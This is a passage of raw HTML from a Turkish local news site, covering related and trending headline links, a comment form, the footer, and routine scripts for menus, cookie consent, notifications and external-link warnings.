                    <a href="/istanbul-hadimkoyde-bosanma-asamasindaki-kadina-esya-soku-ev-harabeye-dondu" title="İstanbul Hadımköy’de Boşanma Aşamasındaki Kadına &quot;Eşya&quot; Şoku: Ev Harabeye Döndü" target="_self">İstanbul Hadımköy’de Boşanma Aşamasındaki Kadına &quot;Eşya&quot; Şoku: Ev Harabeye Döndü</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-ilce-personeline-yonelik-kritik-bagimlilik-egitimi" title="Batman’da İlçe Personeline Yönelik Kritik Bağımlılık Eğitimi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/batmanda-ilce-personeline-yoneli.jpg" width="860" height="504" alt="Batman’da İlçe Personeline Yönelik Kritik Bağımlılık Eğitimi"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-ilce-personeline-yonelik-kritik-bagimlilik-egitimi" title="Batman’da İlçe Personeline Yönelik Kritik Bağımlılık Eğitimi" target="_self">Batman’da İlçe Personeline Yönelik Kritik Bağımlılık Eğitimi</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batman-ogrenci-yurtlarinda-berat-kandili-maneviyati-yasandi" title="Batman Öğrenci Yurtlarında Berat Kandili Maneviyatı Yaşandı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/batman-ogrenci-yurtlarinda-berat.jpg" width="860" height="504" alt="Batman Öğrenci Yurtlarında Berat Kandili Maneviyatı Yaşandı"></a>
                <h3 class="h5 mt-1">
                    <a href="/batman-ogrenci-yurtlarinda-berat-kandili-maneviyati-yasandi" title="Batman Öğrenci Yurtlarında Berat Kandili Maneviyatı Yaşandı" target="_self">Batman Öğrenci Yurtlarında Berat Kandili Maneviyatı Yaşandı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/genclere-hayati-uyari-ibaninizi-kiralayip-geleceginizi-yakmayin" title="Gençlere Hayati Uyarı: İBAN’ınızı Kiralayıp Geleceğinizi Yakmayın!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/genclere-hayati-uyari-ibaninizi.webp" width="860" height="504" alt="Gençlere Hayati Uyarı: İBAN’ınızı Kiralayıp Geleceğinizi Yakmayın!"></a>
                <h3 class="h5 mt-1">
                    <a href="/genclere-hayati-uyari-ibaninizi-kiralayip-geleceginizi-yakmayin" title="Gençlere Hayati Uyarı: İBAN’ınızı Kiralayıp Geleceğinizi Yakmayın!" target="_self">Gençlere Hayati Uyarı: İBAN’ınızı Kiralayıp Geleceğinizi Yakmayın!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/vali-canalpten-berat-kandili-mesaji-kirginliklari-geride-birakma-zamani" title="Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2023/02/ekrem-canalp-1.jpg" width="860" height="504" alt="Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı"></a>
                <h3 class="h5 mt-1">
                    <a href="/vali-canalpten-berat-kandili-mesaji-kirginliklari-geride-birakma-zamani" title="Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı" target="_self">Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_117666"><input name="_token" type="hidden" value="RNMlrz5XmmLID4YjqdhCjuAFQ7uz34s1X2LELVUB">
        <div id="nova_honeypot_tSBl8Aldu9jIsnyD_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_tSBl8Aldu9jIsnyD"
               name="nova_honeypot_tSBl8Aldu9jIsnyD"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="117666">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="117666" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_117666" data-post-id="117666" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/galatasarayin-orta-sahasina-isvicre-celigi-zakaria-ve-nhaga-operasyonu-tam-gaz" title="Galatasaray’ın Orta Sahasına İsviçre Çeliği: Zakaria Ve Nhaga Operasyonu Tam Gaz" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/spor/galatasarayin-orta-sahasina-isvi.jpg" loading="lazy" width="130" height="76" alt="Galatasaray’ın Orta Sahasına İsviçre Çeliği: Zakaria Ve Nhaga Operasyonu Tam Gaz" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Galatasaray’ın Orta Sahasına İsviçre Çeliği: Zakaria Ve Nhaga Operasyonu Tam Gaz
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/fenerbahcede-transfer-gecesi-kabusu-kante-ve-en-nesyri-dosyasi-saniyelerle-kapandi" title="Fenerbahçe’de Transfer Gecesi Kabusu: Kante Ve En-Nesyri Dosyası Saniyelerle Kapandı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/spor/fenerbahcede-transfer-gecesi-kab.jpg" loading="lazy" width="130" height="76" alt="Fenerbahçe’de Transfer Gecesi Kabusu: Kante Ve En-Nesyri Dosyası Saniyelerle Kapandı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Fenerbahçe’de Transfer Gecesi Kabusu: Kante Ve En-Nesyri Dosyası Saniyelerle Kapandı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/huseyin-sansi-bizim-davamizda-eski-yeni-ayrimi-yok" title="Hüseyin Şansi: Bizim Davamızda Eski-Yeni Ayrımı Yok" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/siyaset/akparti/huseyin-sansi-bizim-davamizda-eski-yeni-ayrimi-yok.jpg" loading="lazy" width="130" height="76" alt="Hüseyin Şansi: Bizim Davamızda Eski-Yeni Ayrımı Yok" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Hüseyin Şansi: Bizim Davamızda Eski-Yeni Ayrımı Yok
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-jandarmadan-kacamadi-13-yil-hapis-cezasi-olan-firari-yakalandi" title="Batman&#039;da Jandarmadan Kaçamadı! 13 Yıl Hapis Cezası Olan Firari Yakalandı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/batmanda-jandarmadan-kacamadi-13-yil-hapis-cezasi-olan-firari-yakalandi.jpg" loading="lazy" width="130" height="76" alt="Batman&#039;da Jandarmadan Kaçamadı! 13 Yıl Hapis Cezası Olan Firari Yakalandı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman&#039;da Jandarmadan Kaçamadı! 13 Yıl Hapis Cezası Olan Firari Yakalandı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="89b146cdfa25e3e7cfde75a1-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="89b146cdfa25e3e7cfde75a1-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="89b146cdfa25e3e7cfde75a1-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="89b146cdfa25e3e7cfde75a1-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="89b146cdfa25e3e7cfde75a1-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="89b146cdfa25e3e7cfde75a1-text/javascript">
            TE.slug = {"reference_id":117666,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="89b146cdfa25e3e7cfde75a1-text/javascript"></script>
    <script type="89b146cdfa25e3e7cfde75a1-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="89b146cdfa25e3e7cfde75a1-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="89b146cdfa25e3e7cfde75a1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



